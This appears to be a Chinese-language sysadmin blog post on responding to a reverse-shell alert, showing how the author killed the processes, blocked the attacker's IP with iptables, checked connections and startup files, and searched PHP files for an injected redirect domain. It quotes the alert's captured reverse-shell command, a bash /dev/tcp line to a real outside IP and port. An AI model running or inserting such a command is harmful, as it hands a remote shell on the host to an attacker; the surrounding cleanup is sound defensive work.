进程异常行为-反弹Shell攻击,KILL多个进程



进程异常行为-反弹Shell攻击

父进程名称:bash

进程名称:bash

进程名称:/usr/bin/bash

进程id:23,077

命令行参数:sh -c /bin/bash -i >& /dev/tcp/27.255.72.119/4451 0>&1

说明:黑客利用远程代码执行漏洞或者恶意木马向中控服务器建立反向TCP连接,连接建立后,黑客可利用该连接远程执行任意系统指令,严重危害主机安全。

解决方案:建议立即KILL该可疑反弹SHELL进程,并及时清理计划任务中的恶意代码。

看下27.255.72.119是什么鬼?

这个IP全是邪恶文件。

首先,用ps查看进程,方法如下:

ps -ef

N多反弹SHELL进程需要清理。

下面利用循环kill掉进程。

ps命令将某个进程显示出来 grep命令是查找 中间的|是管道命令 是指ps命令与grep同时执行 PS是LINUX下最常用的也是非常强大的进程查看命令 grep命令是查找,是一种强大的文本搜索工具,它能使用正则表达式搜索文本,并把匹配的行打印出来。awk '{print $2}' $fileName : 一行一行的读取指定的文件, 以空格作为分隔符,打印第二个字段。while read line的 循环中的重定向,done写在最后相当于给整个while do 语句加了一个约束条件,读取每行至文件尾。

ps -ef | grep 27.255.72.119| awk '{print $2}'| while read line;do kill $line;done

kill 结束不掉的时候,可以加 -9,强制

kill -9 28271

查看iptables规则,包括所有的链。filter表包含INPUT、OUTPUT、FORWARD三个规则链。 说明:-L是--list的简写,作用是列出规则。

iptables -L

使用 iptables屏蔽IP段

iptables -A OUTPUT -d 27.255.72.119 -j DROP

#添加屏蔽IP #禁止此IP访问服务器 iptables -I INPUT -s 1.2.3.4 -j DROP 或 iptables -A INPUT -s 1.2.3.4 -j DROP #禁止服务器访问此IP iptables -A OUTPUT -d 1.2.3.4 -j DROP 如果要封某个网段: iptables -I INPUT -s 1.2.3.0/24 -j DROP #清空屏蔽IP iptables -t filter -D INPUT -s 1.2.3.4 -j DROP iptables -t filter -D OUTPUT -d 1.2.3.4 -j DROP #一键清空所有规则 iptables -F #查看 iptables -L INPUT 或 iptables -L 或 iptables-save(此命令将保存规则,下次开机自动执行)

Netstat 是一款命令行工具,可用于列出系统上所有的网络套接字连接情况,包括 tcp, udp 以及 unix 套接字,另外它还能列出处于监听状态(即等待接入请求)的套接字。

netstat -tnpla| grep ESTABLISHED| grep root

cat /etc/rc.local





百度打开主网站被跳转链接了6he5566.com还弹出个QQ框,what?

find . -name "*.php" -exec grep -i "6he5566.com" {} \;

删除这些文件,修改相应配置conf文件,修改文件目录权限,修复代码漏洞。

浙公网安备 33010602011771号

浙公网安备 33010602011771号